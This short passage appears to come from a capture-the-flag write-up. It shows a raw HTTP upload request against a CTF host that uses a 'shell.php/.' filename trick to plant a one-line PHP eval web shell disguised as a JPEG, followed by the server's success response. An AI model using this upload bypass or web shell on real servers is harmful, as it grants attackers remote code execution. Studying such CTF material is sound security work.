 POST /upload.php?name=shell.php/. HTTP/1.1
Host: node2.tgctf.woooo.tech:32534
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundarye723b5aee454e198430cb89d037c7bb8
Content-Length: 367
Origin: http://node2.tgctf.woooo.tech:32534
Connection: keep-alive
Referer: http://node2.tgctf.woooo.tech:32534/
Cookie: PHPSESSID=e90d04fe1d5e3c8159d4d36cc2628401
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarye723b5aee454e198430cb89d037c7bb8
Content-Disposition: form-data; name="name"; filename="shell.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['shell']);?>
------geckoformboundarye723b5aee454e198430cb89d037c7bb8
Content-Disposition: form-data; name="submit"
□□□□
------geckoformboundarye723b5aee454e198430cb89d037c7bb8--
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 12:04:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}